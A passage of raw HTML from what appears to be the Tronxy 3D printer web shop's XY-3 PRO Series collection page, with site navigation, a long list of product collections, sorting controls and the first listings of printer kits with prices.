    class="header__sticky-logo t4s-d-none t4s-d-none" width="250" height="150" alt="Tronxy" style="width: 250px"><img loading="eager" srcset="//www.tronxy3dprinter.com/cdn/shop/files/Tronxy-Factory-transparent.png?v=1764818840&width=250, //www.tronxy3dprinter.com/cdn/shop/files/Tronxy-Factory-transparent.png?v=1764818840&width=500 2x" src="//www.tronxy3dprinter.com/cdn/shop/files/Tronxy-Factory-transparent.png?v=1764818840&width=250"
    class="header__mobile-logo t4s-d-lg-none" width="250" height="150" alt="Tronxy" style="width: 250px"></a></div> </div>
        <div class="t4s-col t4s-d-none t4s-d-lg-block t4s-col-item"><nav class="t4s-navigation t4s-text-center t4s-nav__hover_sideup t4s-nav-arrow__false"><ul data-menu-nav id="t4s-nav-ul" class="t4s-nav__ul t4s-d-inline-flex t4s-flex-wrap t4s-align-items-center"><li id="item_base_rwwBg9" class="t4s-type__simple t4s-menu-item " ><a class="t4s-lh-1 t4s-d-flex t4s-align-items-center t4s-pr" href="https://www.tronxy3dprinter.com " target="_self">Home</a></li><li id="item_9883384a-d19a-4abe-9a94-388d91fce9b6" data-placement="bottom" class="t4s-type__mega menu-width__cus t4s-menu-item has--children menu-has__offsets " >
	         <a class="t4s-lh-1 t4s-d-flex t4s-align-items-center t4s-pr" href="/collections/3d-printing" target="_self">Shop</a>
	         <div id="content_9883384a-d19a-4abe-9a94-388d91fce9b6" class="t4s-sub-menu t4s-pa t4s-op-0 t4s-pe-none t4s-current-scrollbar">
	         	<div class="t4s-container" style="width:1200px">
	             <div class="t4s-row t4s-gx-20 t4s-gy-30 t4s-lazy_menu isotopet4s isotopet4s-later" data-id="1" data-isotopet4s-js='{ "itemSelector": ".t4s-sub-column-item", "layoutMode": "packery","gutter": 0 }'><div class="t4s-loading--bg"></div></div>
	          </div>
	         </div>
	      </li><li id="item_base_fKYnFm" class="t4s-type__simple t4s-menu-item " ><a class="t4s-lh-1 t4s-d-flex t4s-align-items-center t4s-pr" href="/collections/tronxy-3d-printing-series " target="_self">3D Printers</a></li><li id="item_base_8rrpDR" class="t4s-type__simple t4s-menu-item " ><a class="t4s-lh-1 t4s-d-flex t4s-align-items-center t4s-pr" href="/collections/3d-printer-upgrade-kits " target="_self">Upgrade</a></li><li id="item_base_WURmzL" class="t4s-type__simple t4s-menu-item " ><a class="t4s-lh-1 t4s-d-flex t4s-align-items-center t4s-pr" href="/collections/3d-printer-filaments " target="_self">Filament</a></li><li id="item_base_brqtEn" class="t4s-type__simple t4s-menu-item " ><a class="t4s-lh-1 t4s-d-flex t4s-align-items-center t4s-pr" href="/collections/3d-printer-accessories " target="_self">Accessories</a></li><li id="item_base_KiJtz6" class="t4s-type__simple t4s-menu-item " ><a class="t4s-lh-1 t4s-d-flex t4s-align-items-center t4s-pr" href="https://tronxy3dprinters.goaffpro.com/ " target="_blank">Affiliate</a></li></ul></nav></div>
        <div class="t4s-col-lg-auto t4s-col-md-4 t4s-col-3 t4s-text-end t4s-col-group_btns t4s-col-item t4s-lh-1"><svg xmlns="http://www.w3.org/2000/svg" class="t4s-d-none">
		  <symbol id="icon-h-search" viewBox="0 0 18 19" fill="none">
		    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"></path>
		  </symbol>
		  <symbol id="icon-h-account" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.2" fill="none" stroke-linecap="round" stroke-linejoin="round">
		  	<path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle>
		   </symbol>
		  <symbol id="icon-h-heart" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.2" fill="none" stroke-linecap="round" stroke-linejoin="round">
		  	<path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
		   </symbol>
		  <symbol id="icon-h-cart" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.2" fill="none" stroke-linecap="round" stroke-linejoin="round">
		  <circle cx="9" cy="21" r="1"></circle><circle cx="20" cy="21" r="1"></circle><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path>
		   </symbol>
		</svg><div class="t4s-site-nav__icons t4s-use__kalles is--hover2 t4s-h-cart__design1 t4s-lh-1 t4s-d-inline-flex t4s-align-items-center">
  <div class="transcy-switcher-manual transcy-desktop hidden" style="    margin: 0 4px 0 0;"></div>
  <div class="transcy-switcher-manual transcy-mobile hidden" style="    margin: 0;"></div><div class="t4s-site-nav__icon t4s-site-nav__search"><a class="t4s-pr" href="/search" data-drawer-delay- data-drawer-options='{ "id":"#t4s-search-hidden" }'>
				<svg class="t4s-icon t4s-icon--search" aria-hidden="true" focusable="false" role="presentation"><use href="#icon-h-search"></use></svg>
			</a></div><div class="t4s-site-nav__icon t4s-site-nav__account t4s-pr t4s-d-none t4s-d-md-inline-block">
			<a class="t4s-pr" href="/account" data-drawer-delay- data-drawer-options='{ "id":"#t4s-login-sidebar" }' >
				<svg class="t4s-icon t4s-icon--account" aria-hidden="true" focusable="false" role="presentation"><use href="#icon-h-account"></use></svg>
			</a></div><div class="t4s-site-nav__icon t4s-site-nav__heart t4s-d-none t4s-d-md-inline-block"><a data-link-wishlist class="t4s-pr" href="/search/?view=wishlist">
			  <svg class="t4s-icon t4s-icon--heart" aria-hidden="true" focusable="false" role="presentation"><use href="#icon-h-heart"></use></svg>
			  <span data-count-wishlist class="t4s-pa t4s-op-0 t4s-ts-op t4s-count-box">0</span>
	      </a></div><div class="t4s-site-nav__icon t4s-site-nav__cart">	
		<a href="/cart" data-drawer-delay- data-drawer-options='{ "id":"#t4s-mini_cart" }'>
			<span class="t4s-pr t4s-icon-cart__wrap">
			  <svg class="t4s-icon t4s-icon--cart" aria-hidden="true" focusable="false" role="presentation"><use href="#icon-h-cart"></use></svg>
			  <span data-cart-count class="t4s-pa t4s-op-0 t4s-ts-op t4s-count-box">0</span>
			</span>
			<span class="t4s-h-cart-totals t4s-dn t4s-truncate">
				<span class="t4s-h-cart__divider t4s-dn">/</span>
				<span data-cart-tt-price class="t4s-h-cart__total"><span class=transcy-money>$0.00</span></span>
			</span>
      </a>
    </div></div><style>
		.t4s-h-cart__design3 .t4s-count-box {
		    width: 19px;
		    height: 19px;
		    line-height: 19px;
		    position: static;
		    display: inline-block;
		}
		.t4s-h-cart__design2 .t4s-site-nav__icon:last-child,
		.t4s-h-cart__design3 .t4s-site-nav__icon:last-child,
		.t4s-h-cart__design4 .t4s-site-nav__icon:last-child,
		.t4s-h-cart__design5 .t4s-site-nav__icon:last-child {
		    padding-right: 0;
		}
    @media (min-width: 768px) {

	    	.t4s-h-cart__design2 .t4s-site-nav__cart a,
	    	.t4s-h-cart__design4 .t4s-site-nav__cart a,
	    	.t4s-h-cart__design5 .t4s-site-nav__cart a {
		      display: flex;
			   align-items: center;
			   justify-content: center;
	    	}
	    	.t4s-h-cart__design2 .t4s-h-cart-totals,
	    	.t4s-h-cart__design4 .t4s-h-cart-totals {
			    display: block;
			    margin-left: 15px;
			}
			.t4s-h-cart__design4 .t4s-site-nav__cart .t4s-count-box,
			.t4s-h-cart__design5 .t4s-site-nav__cart .t4s-count-box {
				display: none
			}
			.t4s-h-cart__design4 .t4s-h-cart-totals {
				margin-left: 7px;
			}
			.t4s-h-cart__design5 .t4s-h-cart__divider {
			    display: inline-block;
			}
			.t4s-h-cart__design5 .t4s-h-cart-totals {
			    display: block;
			    margin-left: 7px;
			}
			
			.t4s-h-cart__design1 .t4s-site-nav__icon.t4s-site-nav__btnMenu {
			    padding-right: 0;
			}
    }
    </style></div></div>
  </div>
</div></header><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
        <section id="shopify-section-template--19575803674844__top" class="shopify-section t4s-section t4s-section-main t4s-top-collections-section t4s_bk_flickity"><!-- sections/collection-main.liquid -->
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/section.css?v=19467530681101428381746769659" rel="stylesheet" type="text/css" media="all" />
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/top-collections.css?v=50258732916329610481746769659" rel="stylesheet" type="text/css" media="all" />
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/slider-settings.css?v=83879533311557014651746769659" rel="stylesheet" type="text/css" media="all" />
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/pre_flickityt4s.min.css?v=71371876113336922081746769659" rel="stylesheet" type="text/css" media="all" />
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/loading.css?v=142436169935756752221746769659" rel="stylesheet" media="print" onload="this.media='all'"><div class="t4s-section-inner t4s_nt_se_template--19575803674844__top t4s_se_template--19575803674844__top t4s-container-fluid "   style="--bg-color: ;--bg-gradient: ;--border-cl: ;--mg-top: ;--mg-right: auto;--mg-bottom: ;--mg-left:auto;--pd-top: ;--pd-right: ;--pd-bottom: ;--pd-left: ;--mgtb-top: ;--mgtb-right: auto;--mgtb-bottom: ;--mgtb-left: auto;--pdtb-top: ;--pdtb-right: ;--pdtb-bottom: ;--pdtb-left: ;--mgmb-top: ;--mgmb-right: auto;--mgmb-bottom: ;--mgmb-left: auto;--pdmb-top: ;--pdmb-right: ;--pdmb-bottom: ;--pdmb-left: ;" ><div class="t4s-top-collections t4s-text-center t4s-border-top t4s-hidden-mobile-false">
                <div data-lh="" data-lh-md="" data-lh-lg="" class="t4s-top-list-collections t4s-row t4s-g-0 t4s-align-items-center t4s-justify-content-center t4s-fnt-fm-inherit t4s-font-italic-false t4s-flicky-slider t4s-slider-btn-style-simple t4s-slider-btn-none t4s-slider-btn-small t4s-slider-btn-vi-always flickityt4s" data-flickityt4s-js='{"isSimple": true,"freeScroll": true, "setPrevNextButtons":true, "arrowIcon":"1", "imagesLoaded": 0,"adaptiveHeight": 0, "contain": 1, "groupCells": "100%", "dragThreshold" : 5,"minWidthLG": 1025,"cellAlignLG":"center","cellAlign":"center","wrapAround": false,"prevNextButtons": true,"percentPosition": 0,"pageDots": false, "pauseAutoPlayOnHover" : true }' style="--text-cl:#222222;--text-cl-hover:#56cfe1;--text-fs:14px;--text-fw:400;--text-lh:45px;--text-ls:0px;--space-item:30px;"><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/xy-3-se-3d-printer">Tronxy XY-3 SE 3D Printer</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item t4s-current-cat"><a class="cat_link dib" href="/collections/xy-3-pro-series-3d-printer">Tronxy XY-3 PRO Series 3D Printer</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/xy-2-pro-series-3d-printer">Tronxy XY-2 Pro Series 3D Printer</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/x5sa-500-series-3d-printer">Tronxy X5SA-500 Series 3D Printer</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/x5sa-400-series-3d-printer">Tronxy X5SA-400 Series 3D Printer</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/x5sa-series-all-3d-printer">Tronxy X5SA Series All Tronxy 3D Printer</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/x5sa-series-3d-printer">Tronxy X5SA Series 3D Printer</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/veho-series-3d-printer">Tronxy VEHO Series 3D Printer</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/v2-series-3d-printer">Tronxy V2 Series 3D Printer</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/ultrabot-series-3d-printers">Tronxy Ultrabot Series 3D Printers</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/moore-clay-3d-printer">Tronxy Moore Clay 3D Printer</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printer-lcd">Tronxy LCD 3D Printer</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/gemini-idex-3d-printer">Tronxy Gemini IDEX 3D Printer</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/direct-drive-3d-printer">Tronxy Direct Drive 3D Printer</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/tronxy-3d-printing-series">Tronxy 3D Printing Series</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/tronxy-3d-printers-series">Tronxy 3D Printers Series</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/tronxy-3d-printer-with-enclosure">Tronxy 3D Printer with Enclosure</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printer-upgrade-kits-pro-to-2e">Tronxy 3D Printer Upgrade Kits PRO TO 2E</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printer-upgrade-kits-laser-module">Tronxy 3D Printer Upgrade Kits Laser Module</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printer-upgrade-kits-a2e-to-pro">Tronxy 3D Printer Upgrade Kits A(2E) TO PRO</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printer-upgrade-kits">Tronxy 3D Printer Upgrade Kits</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printer-tpu-filaments">Tronxy 3D Printer TPU Filaments</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printer-sensor-switch">Tronxy 3D Printer Sensor & Switch</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printer-screen-lcd">Tronxy 3D Printer Screen & LCD</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printer-power-supply">Tronxy 3D Printer Power Supply</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printer-pla-filaments">Tronxy 3D Printer PLA Filaments</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printer-petg-filaments">Tronxy 3D Printer PETG Filaments</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printer-pa-filaments">Tronxy 3D Printer PA Filaments</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printer-motor">Tronxy 3D Printer Motor</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printer-mainboard">Tronxy 3D Printer Mainboard</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printer-heating-thermistor">Tronxy 3D Printer Heating & Thermistor</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printer-heatbed-plate-sticker">Tronxy 3D Printer Heatbed & Plate & Sticker</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printer-gear-pulley-belt-spring">Tronxy 3D Printer Gear & Pulley & Belt & Spring</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printer-filaments">Tronxy 3D Printer Filaments</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printer-fan">Tronxy 3D Printer Fans</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printer-extruder-hotend-nozzles">Tronxy 3D Printer Extruder & Hotend & Nozzles</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printer-direct-drive">Tronxy 3D Printer Direct Drive</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printer-accessories">Tronxy 3D Printer Accessories</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printer-abs-filaments">Tronxy 3D Printer ABS Filaments</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/frontpage">Home page</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/customers-also-viewed">Customers Also Viewed</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printing">3D Printing</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printer-upgrade-kits-direct-drive">3D Printer Upgrade Kits Direct Drive</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printer-i3">3D Printer I3</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printer-dual-extrusion">3D Printer Dual Extrusion</a></div><div class="t4s-col-auto t4s-col-item t4s-cat-item"><a class="cat_link dib" href="/collections/3d-printer-corexy">3D Printer CoreXY</a></div></div>
            </div></div></section><div id="shopify-section-template--19575803674844__heading_template" class="shopify-section page_section_heading"><link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/heading-template.css?v=175231651268059129101746769659" rel="stylesheet" type="text/css" media="all" /> 
<div class="header-banner t4s-parallax t4s-parallax-bg lazyloadt4s" data-parallax-t4strue  style="--space-padding-dk:12px;--space-padding-mb:10px;--space-mg-dk:0px;--space-mg-mb:0px;--bg-cl:#0057a7;--op:1.0;--bg_repeat:inherit;--bg_size:cover;--bg_pos:left center;"><div class="page-head t4s-pr t4s-oh page_bg_img t4s-text-center"> 
   <div class="t4s-container t4s-pr t4s-z-100"><h1 data-lh="0" data-lh-md="0" data-lh-lg="0" class="title-head t4s-bl-item t4s-animation-none t4s-text-bl t4s-fnt-fm-inherit t4s-font-italic-false t4s-uppercase-false t4s-hidden-mobile-false t4s-br-mb- t4s-text-shadow-false" id="b_a61b5459-0dd8-4796-a9c8-e3f1ee42dfb9"style="--animation: ;--delay-animation:s;--text-cl:#ffffff;--text-fs:20px;--text-fw:400;--text-lh:0px;--text-ls:0px;--text-mgb:20px;--text-fs-mb:20px;--text-lh-mb:0px;--text-ls-mb:0px;--text-mgb-mb:20px;">Tronxy XY-3 PRO Series 3D Printer</h1></div>
</div><link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/general-block.css?v=180244064967339343681746769659" rel="stylesheet" type="text/css" media="all" />
</div></div><section id="shopify-section-template--19575803674844__main" class="shopify-section t4s-section t4s-section-main t4s-collection-page t4s_bk_flickity t4s_tp_istope t4s_tp_countdown"><!-- sections/main-collection.liquid -->
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/section.css?v=19467530681101428381746769659" rel="stylesheet" type="text/css" media="all" />
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/collection-pages.css?v=15858166706137689261746769659" rel="stylesheet" type="text/css" media="all" />
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/collection-products.css?v=1955494446871542061746769659" rel="stylesheet" type="text/css" media="all" />
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/collection-products-list.css?v=39241696465802780131746769659" rel="stylesheet" type="text/css" media="all" />
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/pagination.css?v=62196982165254062181746769659" rel="stylesheet" type="text/css" media="all" />
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/button-style.css?v=130943978217691489161746769659" rel="stylesheet" type="text/css" media="all" />
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/custom-effect.css?v=68323854132956845141746769659" rel="stylesheet" media="print" onload="this.media='all'">
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/loading.css?v=142436169935756752221746769659" rel="stylesheet" media="print" onload="this.media='all'"><div class="t4s-section-inner t4s_nt_se_template--19575803674844__main t4s_se_template--19575803674844__main t4s-container-wrap "   style="--bg-color: ;--bg-gradient: ;--border-cl: ;--mg-top: ;--mg-right: auto;--mg-bottom: 50px;--mg-left:auto;--pd-top: ;--pd-right: ;--pd-bottom: ;--pd-left: ;--mgtb-top: ;--mgtb-right: auto;--mgtb-bottom: 50px;--mgtb-left: auto;--pdtb-top: ;--pdtb-right: ;--pdtb-bottom: ;--pdtb-left: ;--mgmb-top: ;--mgmb-right: auto;--mgmb-bottom: 30px;--mgmb-left: auto;--pdmb-top: ;--pdmb-right: ;--pdmb-bottom: ;--pdmb-left: ;" ><div class="t4s-container"><div class="t4s-collection-header t4s-d-flex 4s-align-items-center"><div class="t4s-btn-filter-wrapper"><button data-btn-as-a class="t4s-btn-filter" data-drawer-delay data-drawer-options='{ "id":"#t4s-filter-hidden" }' aria-label="Show filters"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="16" height="16"><path d="M324.4 64C339.6 64 352 76.37 352 91.63C352 98.32 349.6 104.8 345.2 109.8L240 230V423.6C240 437.1 229.1 448 215.6 448C210.3 448 205.2 446.3 200.9 443.1L124.7 385.6C116.7 379.5 112 370.1 112 360V230L6.836 109.8C2.429 104.8 0 98.32 0 91.63C0 76.37 12.37 64 27.63 64H324.4zM144 224V360L208 408.3V223.1C208 220.1 209.4 216.4 211.1 213.5L314.7 95.1H37.26L140 213.5C142.6 216.4 143.1 220.1 143.1 223.1L144 224zM496 400C504.8 400 512 407.2 512 416C512 424.8 504.8 432 496 432H336C327.2 432 320 424.8 320 416C320 407.2 327.2 400 336 400H496zM320 256C320 247.2 327.2 240 336 240H496C504.8 240 512 247.2 512 256C512 264.8 504.8 272 496 272H336C327.2 272 320 264.8 320 256zM496 80C504.8 80 512 87.16 512 96C512 104.8 504.8 112 496 112H400C391.2 112 384 104.8 384 96C384 87.16 391.2 80 400 80H496z"></path></svg>Filter</button></div><link rel="stylesheet" href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/base_drop.min.css?v=69702138522189574671746769659" media="all"><div class="t4s-dropdown t4s-dropdown__sortby">
                  <button data-dropdown-open data-position="bottom-end" data-id="t4s__sortby"><span class="t4s-d-none t4s-d-md-block">Best selling</span><span class="t4s-d-md-none" data-not-change-txt>Sort</span><svg class="t4s-icon-select-arrow" role="presentation" viewBox="0 0 19 12"><use xlink:href="#t4s-select-arrow"></use></svg></button>
                  <div data-dropdown-wrapper class="t4s-dropdown__wrapper" id="t4s__sortby">
                     <div class="t4s-drop-arrow"></div>
                     <div class="t4s-dropdown__header">
                        <span class="t4s-dropdown__title">Sort by:</span>
                        <button data-dropdown-close aria-label="Close"><svg role="presentation" class="t4s-iconsvg-close" viewBox="0 0 16 14"><path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path></svg></button>
                     </div>
                     <div class="t4s-dropdown__content"><button data-dropdown-item data-sortby-item data-value="manual">Featured</button><button data-dropdown-item data-sortby-item data-value="best-selling" class="is--selected">Best selling</button><button data-dropdown-item data-sortby-item data-value="title-ascending">Alphabetically, A-Z</button><button data-dropdown-item data-sortby-item data-value="title-descending">Alphabetically, Z-A</button><button data-dropdown-item data-sortby-item data-value="price-ascending">Price, low to high</button><button data-dropdown-item data-sortby-item data-value="price-descending">Price, high to low</button><button data-dropdown-item data-sortby-item data-value="created-ascending">Date, old to new</button><button data-dropdown-item data-sortby-item data-value="created-descending">Date, new to old</button></div>
                  </div>
              </div></div><div class="t4s-filter-area" data-filter-area></div><div class="t4s-row">
    <div data-ntajax-container data-has-filters data-ntajax-options='{"id":"template--19575803674844__main","type":"AjaxDefault","typeFilters":"facets","isProduct":true,"updateURL":true,"updateURLPrev":true,"sort_by":"best-selling"}' data-collection-url="/collections/xy-3-pro-series-3d-printer" class="t4s-col-item t4s-col-12 t4s-main-area t4s-main-collection-page"><div data-contentlm-replace class="t4s_box_pr_grid t4s-products  t4s-text-default t4s_ratio1_1  t4s_position_8 t4s_cover t4s-row  t4s-justify-content-center t4s-row-cols-2 t4s-row-cols-md-2 t4s-row-cols-lg-4 t4s-gx-md-30 t4s-gy-md-30 t4s-gx-10 t4s-gy-10"><div class="t4s-product t4s-pr-grid t4s-pr-style1 t4s-pr-7641676185820  t4s-col-item" data-product-options='{ "id":"7641676185820","cusQty":"1","available":false, "handle":"tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm", "isDefault": false, "VariantFirstID": 42820727013596, "customBadge":null, "customBadgeHandle":null,"dateStart":1649848850, "compare_at_price":0,"price":22699, "isPreoder":false,"isExternal":false,"image2":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-002.jpg?v=1650273467\u0026width=1","alt":"Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling","isGrouped":false,"maxQuantity":9999 }'>
  <div class="t4s-product-wrapper">
    <div data-cacl-slide class="t4s-product-inner t4s-pr t4s-oh"><div class="t4s-product-img t4s_ratio" data-style="--aspect-ratioapt: 1.0">
    <img data-pr-img class="t4s-product-main-img lazyloadt4s" loading="lazy" src="[data-uri]" data-src="//www.tronxy3dprinter.com/cdn/shop/products/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-001.jpg?v=1650273460&width=1" data-widths="[100,200,330,400,500,600,700,800,900]" data-optimumx="2" data-sizes="auto" width="1000" height="1000" alt="Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling">
    <span class="lazyloadt4s-loader"></span>
    <div data-replace-img2></div>
    <noscript><img class="t4s-product-main-img" loading="lazy" src="//www.tronxy3dprinter.com/cdn/shop/products/printing-tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm-001.jpg?v=1650273460&width=600"  alt="Tronxy XY-3 SE 3D printer kit laser engraving DIY 3D printer FDM printing dual extruder filament compatibility smart auxiliary leveling"></noscript>
</div><div data-product-badge data-sort="sale,new,soldout,preOrder,custom" class="t4s-product-badge"></div>
      <div class="t4s-product-btns">
         <div data-replace-quickview></div>
         <div data-replace-atc data-has-qty></div>
      </div>
      <div class="t4s-product-btns2"><div data-replace-wishlist data-tooltip="right"></div><div data-replace-compare data-tooltip="right"></div>
      </div><a data-pr-href class="t4s-full-width-link" href="/products/tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm"></a>
    </div>
    <div class="t4s-product-info">
      <div class="t4s-product-info__inner"><h3 class="t4s-product-title"><a data-pr-href href="/products/tronxy-xy-3-se-diy-3-in-1-3d-printer-kit-255x255x260mm">Tronxy XY-3 SE Versatile 3D Printer & Laser Kit Print Size 255x255x260mm</a></h3><div class="t4s-product-price"data-pr-price data-product-price><span class=transcy-money>$226.99</span> – <span class=transcy-money>$617.99</span></div></div>
    </div>
  </div></div><div class="t4s-product t4s-pr-grid t4s-pr-style1 t4s-pr-7641676153052  t4s-col-item" data-product-options='{ "id":"7641676153052","cusQty":"1","available":false, "handle":"tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm", "isDefault": false, "VariantFirstID": 42820726849756, "customBadge":null, "customBadgeHandle":null,"dateStart":1649848842, "compare_at_price":38099,"price":31899, "isPreoder":false,"isExternal":false,"image2":"\/\/www.tronxy3dprinter.com\/cdn\/shop\/products\/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-002.jpg?v=1700818583\u0026width=1","alt":"Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer","isGrouped":false,"maxQuantity":9999 }'>
  <div class="t4s-product-wrapper">
    <div data-cacl-slide class="t4s-product-inner t4s-pr t4s-oh"><div class="t4s-product-img t4s_ratio" data-style="--aspect-ratioapt: 1.0">
    <img data-pr-img class="t4s-product-main-img lazyloadt4s" loading="lazy" src="[data-uri]" data-src="//www.tronxy3dprinter.com/cdn/shop/products/printing-tronxy-xy-3-pro-v2-direct-driver-3d-printer-extruder-diy-kit-300x300x400mm-001.jpg?v=1700818583&width=1" data-widths="[100,200,330,400,500,600,700,800,900]" data-optimumx="2" data-sizes="auto" width="1000" height="1000" alt="Tronxy XY-3 Pro V2 Direct Drive 3D Printer 3D Printer Extruder Kit DIY 3D Printer 300x300x400mm Flexible Filament 3D Printing Upgraded Dual-Drive Extruder Silent Mainboard 3D Printer">
    <span class="lazyloadt4s-loader"></span>
    <div data-replace-img2></div>
